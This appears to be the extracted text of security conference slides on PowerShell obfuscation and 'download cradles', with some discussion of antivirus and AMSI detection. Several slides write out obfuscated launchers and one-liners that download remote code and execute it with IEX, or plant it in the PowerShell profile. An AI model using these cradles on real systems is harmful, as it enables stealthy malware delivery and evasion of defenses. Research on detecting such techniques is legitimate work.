cmd /c echo %_MICROSOFT_UPDATE_CATALOG% | %_MICROSOFT_UPDATE_SERVICE%
powershell -
$Env:_CT;$o='';$l=$s.length;$i=$Env:_PA%$l;while($o.length -ne$l){$o+=$s[$i];$i=($i+$Env:_KE)%$l}iex($o)

Slide 43
Obfuscated Launchers
cmd.exe /c echo %var1% | %var2%
cmd /c echo %_MICROSOFT_UPDATE_CATALOG% | %_MICROSOFT_UPDATE_SERVICE%
powershell -
powershell -
$Env:_CT;$o='';$l=$s.length;$i=$Env:_PA%$l;while($o.length -ne$l){$o+=$s[$i];$i=($i+$Env:_KE)%$l}iex($o)

Slide 44

Obfuscated Launchers
Invoke-Obfuscation provides the following encoding options:
http://www.battlegrip.com/wp-content/uploads/2011/07/halomarkv-420x420.jpg

Slide 45
Outline
Motivation
Current State of PowerShell Obfuscation
Current State of PowerShell Obfuscation Detection
MOAR! Crafting Cryptic Cradles :: (In)security By Obscurity
Obscure Download Cradles
Obscure Token Obfuscation
Obscure Invocation Syntaxes
Detecting Cryptic Cradles
Invoke-CradleCrafter v1.1 Release & Demo

Slide 46


Current State of PowerShell Obfuscation Detection
A/V still not detecting commands or scripts obfuscated with Invoke-Obfuscation ☹
Note: obfuscation does not alter heuristics (e.g. powershell.exe accessing lsass.exe)
Some competitors have updated command line detection for some basic obfuscation techniques
A lot has changed since v1.0
Numerous threat actors are using Invoke-Obfuscation, including most recently APT32
Vietnamese attacker (aka OceanLotus)
http://www.pngall.com/wp-content/uploads/2016/05/Vietnam-Flag-PNG.png
https://s-media-cache-ak0.pinimg.com/736x/57/09/95/570995b4876016332cfc476f81a4341a.jpg

Slide 47
Current State of PowerShell Obfuscation Detection
AMSI (Antimalware Scan Interface)
a generic interface standard that allows applications and services to integrate with any antimalware product present on a machine
Frequency Analysis and Vector Similarity
http://www.leeholmes.com/blog/2016/10/22/more-detecting-obfuscated-powershell/
@Lee_Holmes (Microsoft, PowerShell & Azure Teams)
Basis for Black Hat USA 2017 presentation Revoke-Obfuscation!
https://s-media-cache-ak0.pinimg.com/736x/57/09/95/570995b4876016332cfc476f81a4341a.jpg

Slide 48
Outline
Motivation
Current State of PowerShell Obfuscation
Current State of PowerShell Obfuscation Detection
MOAR! Crafting Cryptic Cradles :: (In)security By Obscurity
Obscure Download Cradles
Obscure Token Obfuscation
Obscure Invocation Syntaxes
Detecting Cryptic Cradles
Invoke-CradleCrafter v1.1 Release & Demo

Slide 49

MOAR! Crafting Cryptic Cradles
"More" + "Roar" MOAR
https://img.memesuper.com/dcd8b7ae7cb84f3cc8d7e77de6f57f0b_29280890-moar-cat-meme_500-467.jpeg

Slide 50

MOAR! Crafting Cryptic Cradles
(In)security By Obscurity
Obscure Download Cradles
Memory-based
Disk-Based
Obscure Token Obfuscation
Cmdlets
Methods
Members
Properties
Obscure Invocation Syntaxes

Slide 51
MOAR! Crafting Cryptic Cradles
(In)security By Obscurity
Obscure Download Cradles
Memory-based
Disk-Based
Obscure Token Obfuscation
Cmdlets
Methods
Members
Properties
Obscure Invocation Syntaxes

Slide 52

MOAR! Crafting Cryptic Cradles
(In)security By Obscurity
Obscure Download Cradles
Memory-based
Disk-Based
Obscure Token Obfuscation
Cmdlets
Methods
Members
Properties
Obscure Invocation Syntaxes

Slide 53
MOAR! Crafting Cryptic Cradles
(In)security By Obscurity
Obscure Download Cradles
Memory-based
Disk-Based
Obscure Token Obfuscation
Cmdlets
Methods
Members
Properties
Obscure Invocation Syntaxes

Slide 54

Obscure Download Cradles
Disk-Based Cradles
DownloadFile (Net.WebClient Method) .
BITSAdmin (deprecated - c:\windows\system32\bitsadmin.exe) .
Start-BitsTransfer (PS3.0+)
(New-Object Net.WebClient).DownloadFile('http://bit.ly/L3g1tCrad1e',$profile);powershell
bitsadmin /transfer mydownloadjob /download 'http://bit.ly/L3g1t' $profile;powershell
Start-BitsTransfer -Source 'http://bit.ly/L3g1t' -Destination $profile;powershell

Slide 55



Obscure Download Cradles
Disk-Based Cradles
DownloadFile (Net.WebClient Method) .
BITSAdmin (deprecated - c:\windows\system32\bitsadmin.exe) .
Start-BitsTransfer (PS3.0+)
(New-Object Net.WebClient).DownloadFile('http://bit.ly/L3g1tCrad1e',$profile);powershell
CLM
bitsadmin /transfer mydownloadjob /download 'http://bit.ly/L3g1t' $profile;powershell
CLM
Start-BitsTransfer -Source 'http://bit.ly/L3g1t' -Destination $profile;powershell

Slide 56
Obscure Download Cradles
Memory-Based Cradles
DownloadString (Net.WebClient Method)
DownloadData (Net.WebClient Method)
OpenRead (Net.WebClient Method)
Invoke-WebRequest (PS3.0+)
Invoke-RestMethod (PS3.0+)
Net.HttpWebRequest (.Net Class)
SendKeys Class + Notepad
COM Object + WinWord/Excel/InternetExplorer/MsXml2.ServerXmlHttp
Inline Scripting (CSharp, VisualBasic & JScript)
Pre-Compiled Scripting

Slide 57
Obscure Download Cradles
Memory-Based Cradles
DownloadString (Net.WebClient Method)
DownloadData (Net.WebClient Method)
OpenRead (Net.WebClient Method)
Invoke-WebRequest (PS3.0+)
Invoke-RestMethod (PS3.0+)
Net.HttpWebRequest (.Net Class)
SendKeys Class + Notepad
COM Object + WinWord/Excel/InternetExplorer/MsXml2.ServerXmlHttp
Inline Scripting (CSharp, VisualBasic & JScript)
Pre-Compiled Scripting
$url='http://bit.ly/L3g1tCrad1e'; $wc=(New-Object Net.WebClient); IEX $wc.DownloadString($url)

Slide 58


Obscure Download Cradles
Memory-Based Cradles
DownloadString (Net.WebClient Method)
DownloadData (Net.WebClient Method)
OpenRead (Net.WebClient Method)
Invoke-WebRequest (PS3.0+)
Invoke-RestMethod (PS3.0+)
Net.HttpWebRequest (.Net Class)
SendKeys Class + Notepad
COM Object + WinWord/Excel/InternetExplorer/MsXml2.ServerXmlHttp
Inline Scripting (CSharp, VisualBasic & JScript)
Pre-Compiled Scripting

Slide 59
Obscure Download Cradles
Memory-Based Cradles
DownloadString (Net.WebClient Method)
DownloadData (Net.WebClient Method)
OpenRead (Net.WebClient Method)
Invoke-WebRequest (PS3.0+)
Invoke-RestMethod (PS3.0+)
Net.HttpWebRequest (.Net Class)
SendKeys Class + Notepad
COM Object + WinWord/Excel/InternetExplorer/MsXml2.ServerXmlHttp
Inline Scripting (CSharp, VisualBasic & JScript)
Pre-Compiled Scripting
(Invoke-WebRequest $Url).Content
IWR
WGET
CURL
CLM
(Invoke-RestMethod $Url)
IRM
CLM

Slide 60
Obscure Download Cradles
Memory-Based Cradles
DownloadString (Net.WebClient Method)
DownloadData (Net.WebClient Method)
OpenRead (Net.WebClient Method)
Invoke-WebRequest (PS3.0+)
Invoke-RestMethod (PS3.0+)
Net.HttpWebRequest (.Net Class)
SendKeys Class + Notepad
COM Object + WinWord/Excel/InternetExplorer/MsXml2.ServerXmlHttp
Inline Scripting (CSharp, VisualBasic & JScript)
Pre-Compiled Scripting
(New-Object IO.StreamReader( [Net.HttpWebRequest]::Create($Url) .GetResponse().GetResponseStream() )).ReadToEnd()

Slide 61

Obscure Download Cradles
Memory-Based Cradles
DownloadString (Net.WebClient Method)
DownloadData (Net.WebClient Method)
OpenRead (Net.WebClient Method)
Invoke-WebRequest (PS3.0+)
Invoke-RestMethod (PS3.0+)
Net.HttpWebRequest (.Net Class)
SendKeys Class + Notepad
COM Object + WinWord/Excel/InternetExplorer/MsXml2.ServerXmlHttp
Inline Scripting (CSharp, VisualBasic & JScript)
Pre-Compiled Scripting
SendKeys class + Notepad

Slide 62

Obscure Download Cradles
Memory-Based Cradles
DownloadString (Net.WebClient Method)
DownloadData (Net.WebClient Method)
OpenRead (Net.WebClient Method)
Invoke-WebRequest (PS3.0+)
Invoke-RestMethod (PS3.0+)
Net.HttpWebRequest (.Net Class)
SendKeys Class + Notepad
COM Object + WinWord/Excel/InternetExplorer/MsXml2.ServerXmlHttp
Inline Scripting (CSharp, VisualBasic & JScript)
Pre-Compiled Scripting
SendKeys class + Notepad

Slide 63

Obscure Download Cradles
Memory-Based Cradles
DownloadString (Net.WebClient Method)
DownloadData (Net.WebClient Method)
OpenRead (Net.WebClient Method)
Invoke-WebRequest (PS3.0+)
Invoke-RestMethod (PS3.0+)
Net.HttpWebRequest (.Net Class)
SendKeys Class + Notepad
COM Object + WinWord/Excel/InternetExplorer/MsXml2.ServerXmlHttp
Inline Scripting (CSharp, VisualBasic & JScript)
Pre-Compiled Scripting
SendKeys class + Notepad

Slide 64

Obscure Download Cradles
Memory-Based Cradles
DownloadString (Net.WebClient Method)
DownloadData (Net.WebClient Method)
OpenRead (Net.WebClient Method)
Invoke-WebRequest (PS3.0+)
Invoke-RestMethod (PS3.0+)
Net.HttpWebRequest (.Net Class)
SendKeys Class + Notepad
COM Object + WinWord/Excel/InternetExplorer/MsXml2.ServerXmlHttp
Inline Scripting (CSharp, VisualBasic & JScript)
Pre-Compiled Scripting
SendKeys class + Notepad

Slide 65
Obscure Download Cradles
Memory-Based Cradles
DownloadString (Net.WebClient Method)
DownloadData (Net.WebClient Method)
OpenRead (Net.WebClient Method)
Invoke-WebRequest (PS3.0+)
Invoke-RestMethod (PS3.0+)
Net.HttpWebRequest (.Net Class)
SendKeys Class + Notepad
COM Object + WinWord/Excel/InternetExplorer/MsXml2.ServerXmlHttp
Inline Scripting (CSharp, VisualBasic & JScript)
Pre-Compiled Scripting
New-Object -ComObject Word.Application
New-Object -ComObje Excel.Application
New-Object -C InternetExplorer.Application
New-Object -ComO MsXml2.ServerXmlHttp

Slide 66

Obscure Download Cradles
Memory-Based Cradles
DownloadString (Net.WebClient Method)
DownloadData (Net.WebClient Method)
OpenRead (Net.WebClient Method)
Invoke-WebRequest (PS3.0+)
Invoke-RestMethod (PS3.0+)
Net.HttpWebRequest (.Net Class)
SendKeys Class + Notepad
COM Object + WinWord/Excel/InternetExplorer/MsXml2.ServerXmlHttp
Inline Scripting (CSharp, VisualBasic & JScript)
Pre-Compiled Scripting

Slide 67

Obscure Download Cradles
Memory-Based Cradles
DownloadString (Net.WebClient Method)
DownloadData (Net.WebClient Method)
OpenRead (Net.WebClient Method)
Invoke-WebRequest (PS3.0+)
Invoke-RestMethod (PS3.0+)
Net.HttpWebRequest (.Net Class)
SendKeys Class + Notepad
COM Object + WinWord/Excel/InternetExplorer/MsXml2.ServerXmlHttp
Inline Scripting (CSharp, VisualBasic & JScript)
Pre-Compiled Scripting

Slide 68
MOAR! Crafting Cryptic Cradles
(In)security By Obscurity
Obscure Download Cradles
Memory-based
Disk-Based
Obscure Token Obfuscation
Cmdlets
Methods
Members
Properties
Obscure Invocation Syntaxes

Slide 69
Obscure Token Obfuscation
Method Obfuscation – Alternate syntax to obtain method name as a String
IEX (New-Object Net.WebClient).DownloadString('http://bit.ly/L3g1tCrad1e')

Slide 70

Obscure Token Obfuscation
